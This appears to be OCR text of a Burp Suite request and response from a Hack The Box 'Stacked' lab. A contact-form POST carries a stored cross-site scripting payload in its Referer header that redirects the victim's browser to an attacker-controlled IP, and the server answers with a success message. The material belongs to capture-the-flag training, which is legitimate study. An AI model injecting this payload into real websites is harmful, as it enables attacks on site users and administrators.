 Request
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: portfolio.stacked.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 148
10 Origin: http://portfolio.stacked.htb
11 DNT: 1
12 Connection: close
13 Referer:
<script>location.href='http://10.10.14.28/referer.html'</script
>
14
15 fullname=0xma&email=0xma%40stacked.htb&tel=012345678987&subject
=0xma.com&message=
You+can+follow+me+on+twitter%3A%0D%0Awww.twitter.com%2F0xmacybe
rsec
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Mar 2022 05:27:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/json; charset=utf8
7
8 {
"success":"Your form has been submitted. Thank you!"
}
Search...
0 matches
Done